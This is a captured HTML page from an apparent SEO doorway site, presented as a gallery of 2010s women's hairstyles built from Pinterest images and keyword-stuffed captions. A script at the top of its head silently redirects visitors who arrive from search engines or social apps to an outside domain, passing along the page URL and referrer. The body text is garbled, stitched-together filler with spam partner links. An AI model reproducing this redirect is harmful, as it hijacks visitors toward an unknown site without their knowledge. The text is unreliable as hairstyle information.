

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coffeeprogramme30.gitlab.io/women-2010s-hairstyle.html
body_size: 32842
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>6+ Neat Women 2010s Hairstyle </title>
  <meta name="description" content="6+ Neat  Women 2010s Hairstyle Women Need Versatility When It Comes To Their Hairstyles Because The More Styling Options Available The More Women Will Want To Discover New Styling Options."/>
  <meta name="keyword" content="6+ Neat 2010s  Women Hairstyle Pixies Bobs Crimped Hair Long And Voluminous Hairstyles Dominated The 90s Era."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFFF0}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#2E8B57!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#2E8B57;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>13+ Ideal Women 2010s Hairstyle</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "coffeeprogramme30"
  },
  "headline": "Women 2010s Hairstyle",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/originals/ed/5f/ab/ed5fab2681456aba620c46e85e2a9abb.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Coffeeprogramme30",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=women+2010s+hairstyle",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Coffeeprogramme30" class="navbar-brand mb-1">Coffeeprogramme30</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>13+ Ideal Women 2010s Hairstyle</h1>

	
	<div class="navi text-center">
					<p align="justify">Top nice hairstyle trends for women in 2010 are just below. Kristen Bells Loose Curls. Hairstyle trends change every year and it seems that these changes are bringing only good changes changes meant to bring versatility to the hairstyles. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-danger" href="/bob-cut-female.html">bob cut female</a>
											<a class="badge badge-primary" href="/easy-hairstyle-ideas-for-shoulder-length-hair.html">easy hairstyle ideas for shoulder length hair</a>
											<a class="badge badge-secondary" href="/cute-hairstyles-for-pink-hair.html">cute hairstyles for pink hair</a>
											<a class="badge badge-dark" href="/cute-hairstyles-for-a-line-bob.html">cute hairstyles for a line bob</a>
											<a class="badge badge-dark" href="/braided-up-hairstyles-with-weave.html">braided up hairstyles with weave</a>
											<a class="badge badge-info" href="/asian-hairstyles-men-fade-stubborn-hair.html">asian hairstyles men fade stubborn hair</a>
											<a class="badge badge-light" href="/best-short-hairstyles-for-men.html">best short hairstyles for men</a>
											<a class="badge badge-warning" href="/angled-curly-bob-hairstyles.html">angled curly bob hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/eb/64/6c/eb646c848b7f8620b02a9e0881d151d1.jpg" data-lightbox="roadtrip" data-title="2010 S Perm Long Hair Perm Permed Hairstyles Shakira Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/eb/64/6c/eb646c848b7f8620b02a9e0881d151d1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTqVshxGGauC3E3j4AT9hA6YVKJ2tLPk6S6cZiWXjmF7dngRHCFSHbo0LJK2xpFrC3qRSY';" alt="2010 S Perm Long Hair Perm Permed Hairstyles Shakira Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>2010 S Perm Long Hair Permed Hairstyles Shakira </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e6/b3/c0/e6b3c0ab56a97a4a81e3c5c3b3b81cdc.jpg" data-lightbox="roadtrip" data-title="2010s Hairstyles Google Search Jennifer Lopez Hair Long Hair Styles Hair Waves">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e6/b3/c0/e6b3c0ab56a97a4a81e3c5c3b3b81cdc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR9ULUzEXd_bvsbl0OBO9x_PCqsFF8IwlxesgueKNBWdeuvdZTODvU342GrOqzfH3seHDI';" alt="2010s Hairstyles Google Search Jennifer Lopez Hair Long Hair Styles Hair Waves">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>2010s Hairstyles Google Search Jennifer Lopez Hair Long Styles Waves </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ed/5f/ab/ed5fab2681456aba620c46e85e2a9abb.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ed/5f/ab/ed5fab2681456aba620c46e85e2a9abb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQhKFc_-U1Ecb5Lt0brpnXCxSIWAmDy51YZCyAyGO69JtloHbj4VUokQXlb3F4Ub-QXYtw';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ca/c5/98/cac5988fe81d4cf71153a001f64fdc87.jpg" data-lightbox="roadtrip" data-title="2010 Cute Short Haircuts Short Wavy Haircuts Short Wavy Hair Short Wavy Hairstyles For Women">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ca/c5/98/cac5988fe81d4cf71153a001f64fdc87.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSyb7vZ-FaD8o01UQOFvUnlhmEU4n_GIsQJQOLPAY1YXHK62dKUAqBGk-XZQobY5ofFI60';" alt="2010 Cute Short Haircuts Short Wavy Haircuts Short Wavy Hair Short Wavy Hairstyles For Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>2010 Cute Short Haircuts Wavy Hair Hairstyles For Women </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f5/6b/0e/f56b0e7b3748887a273ec64ade4af34d.jpg" data-lightbox="roadtrip" data-title="Decade In Review A Look Back At The Hair Trends Of The 2010s Hair Advice Cool Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f5/6b/0e/f56b0e7b3748887a273ec64ade4af34d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcScioGxCEk725hK_NTOCG8vSH7qKtrVNYVmSmow4ENLL4dS8yV2hZZNlVRQqyNN9_T3DJg';" alt="Decade In Review A Look Back At The Hair Trends Of The 2010s Hair Advice Cool Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Decade In Review A Look Back At The Hair Trends Of 2010s Advice Cool Hairstyles Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d0/3c/21/d03c21eb2a398d0d015a0f6ad1144aae.jpg" data-lightbox="roadtrip" data-title="1 Favorite Long Hair Styles Womens Hairstyles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d0/3c/21/d03c21eb2a398d0d015a0f6ad1144aae.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRS7nPHO7hTK1OT8piY5Jft5VsW6T-3waaQE_NPfNdEa7XAj-XHsNO89-JNvuwK803tR80';" alt="1 Favorite Long Hair Styles Womens Hairstyles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>1 Favorite Long Hair Styles Womens Hairstyles Curly </h4></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/474x/ca/24/fa/ca24fa17a89e366d399dff8b91dfaa49.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRS7nPHO7hTK1OT8piY5Jft5VsW6T-3waaQE_NPfNdEa7XAj-XHsNO89-JNvuwK803tR80';" alt="1 Favorite Long Hair Styles Womens Hairstyles Curly Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>100 Years of Mens Hairstyles.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Women 2010s hairstyle</strong>. 
																									WHAT IT IS Below-the-shoulder hair thats parted in the middle curled and clipped.
																	Women need versatility when it comes to their hairstyles because the more styling options available the more women will want to discover new styling options.
																	2010 hairstyle trends say that versatile cuts are in.
															</p>
													<p class="p-2" align="justify">
																									Published on November 3 2015.
																	Hot hairstyle trends for 2010An Exclusive FREE Offer for My Subscribers Only Thanks toBE Beverly Hills - Inspired Hair Care SerumJust head on over to the si.
																	Taylor Swifts Sleek Straight.
															</p>
													<p class="p-2" align="justify">
																									Of course this talk show host and comedian has rocked short hair since the early 90s via Ok.
																	Hairstyles and Haircuts Newest Hairstyle Trends.
																	Ashley Greenes Pinned-Back Waves.
															</p>
													<p class="p-2" align="justify">
																									Pixies bobs crimped hair long and voluminous hairstyles dominated the 90s era.
																	Top 10 Party Hairstyles of 2010.
																	Hair style that is going to revive 1940s styles of womens hairstyles in 2010 is wavy long hair.
															</p>
													<p class="p-2" align="justify">
																									It was informal but flattering understated but also elegant.
																	One big star to wear her hair this way in the 2010s was the incredible Ellen DeGeneres.
																	All of these approaches are still used today.
															</p>
													<p class="p-2" align="justify">
																									Carrie Underwoods New Flip.
																	Samuel pulls off a neat short slicked back hairstyle.
																	One big style that women in the 2010s loved was the short messy haircut.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/69/47/03/694703ddc8f4a7222bab6374670e0793.jpg" data-lightbox="roadtrip" data-title="100 Years Of Beauty Japan 2010s Hair Style Fashion Makeup Decora Japanese Beauty Decora Girl Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/69/47/03/694703ddc8f4a7222bab6374670e0793.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTLPNr3SyLsxLd0Zko8KT9ji2722QZQYC9iQrPyKS3ZZmwgEiQ8dRp7o_qtI2SaqxSlzrc';" alt="100 Years Of Beauty Japan 2010s Hair Style Fashion Makeup Decora Japanese Beauty Decora Girl Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>100 Years Of Beauty Japan 2010s Hair Style Fashion Makeup Decora Japanese Girl </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9a/a9/50/9aa9503403c9613f5c4f848b1168cfd4.jpg" data-lightbox="roadtrip" data-title="2010 S Wavy Hairstyles Inspired By The 70s And Farrah Famous Hairstyles Hairstyle Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9a/a9/50/9aa9503403c9613f5c4f848b1168cfd4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTY1wgfaNIfI3EN-nzOkQaXJD2NyaO4t5IS37Lxofr6Tp05fYI9Y8klvUFB6YqTyVtmyC0';" alt="2010 S Wavy Hairstyles Inspired By The 70s And Farrah Famous Hairstyles Hairstyle Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>2010 S Wavy Hairstyles Inspired By The 70s And Farrah Famous Hairstyle Hair Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/21/e1/71/21e171c4496dd10f5073c270e959b6d3.jpg" data-lightbox="roadtrip" data-title="Portfolio 2010s Modelmayemusk Haircut For Older Women Short Bob Hairstyles Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/21/e1/71/21e171c4496dd10f5073c270e959b6d3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTzUCOPzisS-Ymbd4BlQJExDkWJsx4UHegGhUmeQcOwIEhCHhIs_yXq0L6Bj4pfRbzTGHM';" alt="Portfolio 2010s Modelmayemusk Haircut For Older Women Short Bob Hairstyles Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Portfolio 2010s Modelmayemusk Haircut For Older Women Short Bob Hairstyles Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/df/5f/83/df5f83f7f894b66d89a737e812dd7014.gif" data-lightbox="roadtrip" data-title="Celebrity Hair Experts Agree These Were The Best Hair Trends Of The 2010s Celebrity Hairstyles Hair Trends Cool Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/df/5f/83/df5f83f7f894b66d89a737e812dd7014.gif" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRArAeVeE_oUmyEDxsGXCp_JrJCTl4FUQDO-Pq6w6YBTKFVdM7MabsicBptLTlpZYtkFk8';" alt="Celebrity Hair Experts Agree These Were The Best Hair Trends Of The 2010s Celebrity Hairstyles Hair Trends Cool Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Celebrity Hair Experts Agree These Were The Best Trends Of 2010s Hairstyles Cool </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c8/fe/7f/c8fe7fd2571785847a4643e39a682c0a.jpg" data-lightbox="roadtrip" data-title="Early 2000s Hairstyles Google Search Early 2000s Hairstyles Historical Hairstyles Skunk Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c8/fe/7f/c8fe7fd2571785847a4643e39a682c0a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSehMn5pccwlXdL2tw33BCq6ECZyTGcyaKzoOMtIIbCMEf9coTwFv4n-xHqTYDqc5mnxEg';" alt="Early 2000s Hairstyles Google Search Early 2000s Hairstyles Historical Hairstyles Skunk Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Early 2000s Hairstyles Google Search Historical Skunk Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3a/03/79/3a03793e7f71fe287dfb90ce8e8b5bd1.jpg" data-lightbox="roadtrip" data-title="Biggest Beauty Trends Of The 2010s Contouring Ombre Hair And More Bella Hadid Short Hair Bella Hadid Hair Choppy Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3a/03/79/3a03793e7f71fe287dfb90ce8e8b5bd1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQd5RWIRROI8D2gZT-B90tVkcE_pXBcuPAtTEXcq_J9Ykr8icak5ysO9Xwu1lR4rXBYEc0';" alt="Biggest Beauty Trends Of The 2010s Contouring Ombre Hair And More Bella Hadid Short Hair Bella Hadid Hair Choppy Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Biggest Beauty Trends Of The 2010s Contouring Ombre Hair And More Bella Hadid Short Choppy Bob Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/ca/24/fa/ca24fa17a89e366d399dff8b91dfaa49.jpg" data-lightbox="roadtrip" data-title="The 100 Greatest Film Actresses Of The 2010s Vintage Hairstyles Most Beautiful Women Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/ca/24/fa/ca24fa17a89e366d399dff8b91dfaa49.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR3JnoA2w-QxjDJIgGuseDyar-0OapB7tmHK0BPQ4r6aqjv9Mfooy9KiehFLIU2Oy4iLR8';" alt="The 100 Greatest Film Actresses Of The 2010s Vintage Hairstyles Most Beautiful Women Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>The 100 Greatest Film Actresses Of 2010s Vintage Hairstyles Most Beautiful Women Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/dd/49/7c/dd497c53b8f56718c5aeeb4eada97a3a.jpg" data-lightbox="roadtrip" data-title="100 Years Of Beauty Germany Brooke Hair Hairstyle Makeup Cosmetics Fashion 100yearsofbeauty 2010s Beauty Hair Makeup Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/dd/49/7c/dd497c53b8f56718c5aeeb4eada97a3a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTEL6Tjd6mcE5CYrmfiADbWRtFBrPdKG_vAkoxW7gD53bj2tZ2KczkhcMCzfljfIlAYC_g';" alt="100 Years Of Beauty Germany Brooke Hair Hairstyle Makeup Cosmetics Fashion 100yearsofbeauty 2010s Beauty Hair Makeup Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>100 Years Of Beauty Germany Brooke Hair Hairstyle Makeup Cosmetics Fashion 100yearsofbeauty 2010s Long Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/fb/0d/45/fb0d4526ab0d5710f345fca2ac4029f6.jpg" data-lightbox="roadtrip" data-title="T3 Blowdryers Are To The 2010s What Conair Hot Rollers Were To The 80s The Trick Was To Use Big Roller Hot Rollers Hair Short Hair Styles Easy 80s Short Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/fb/0d/45/fb0d4526ab0d5710f345fca2ac4029f6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRvyMUCvNuXlJ82aiYL9S5rtlIYkFLkvWsNOU1CaWUdRUc5o6Jc6EkPu_qhwzHB7SrfvNY';" alt="T3 Blowdryers Are To The 2010s What Conair Hot Rollers Were To The 80s The Trick Was To Use Big Roller Hot Rollers Hair Short Hair Styles Easy 80s Short Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>T3 Blowdryers Are To The 2010s What Conair Hot Rollers Were 80s Trick Was Use Big Roller Hair Short Styles Easy </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://secondburn14.herokuapp.com" title="Secondburn14">
         <img alt="Secondburn14" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://affairhighlight7.web.app" title="Affairhighlight7">
         <img alt="Affairhighlight7" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/easy-self-hairstyle-for-wedding-party.html">Easy Self Hairstyle For Wedding Party</a></li>
													<li class="list-group-item"><a href="/chin-length-blunt-bob-with-bangs-hairstyle.html">Chin Length Blunt Bob With Bangs Hairstyle</a></li>
													<li class="list-group-item"><a href="/cute-short-hairstyles-behind-the-ears.html">Cute Short Hairstyles Behind The Ears</a></li>
													<li class="list-group-item"><a href="/braids-on-front-of-head-black-hairstyles.html">Braids On Front Of Head Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-teenage-haircuts-for-long-hair.html">Cute Teenage Haircuts For Long Hair</a></li>
													<li class="list-group-item"><a href="/bob-cut-female.html">Bob Cut Female</a></li>
													<li class="list-group-item"><a href="/angled-bob-back-view-hairstyles.html">Angled Bob Back View Hairstyles</a></li>
													<li class="list-group-item"><a href="/black-american-short-natural-hairstyles.html">Black American Short Natural Hairstyles</a></li>
													<li class="list-group-item"><a href="/anime-inspired-hairstyles-men.html">Anime Inspired Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/clean-cut-hairstyle-2019.html">Clean Cut Hairstyle 2019</a></li>
													<li class="list-group-item"><a href="/easy-chinese-hairstyles.html">Easy Chinese Hairstyles</a></li>
													<li class="list-group-item"><a href="/coolest-hairstyles-for-black-people.html">Coolest Hairstyles For Black People</a></li>
													<li class="list-group-item"><a href="/bobs-for-women-over-60.html">Bobs For Women Over 60</a></li>
													<li class="list-group-item"><a href="/blend-cut-hairstyle.html">Blend Cut Hairstyle</a></li>
													<li class="list-group-item"><a href="/black-american-hairstyle-for-man.html">Black American Hairstyle For Man</a></li>
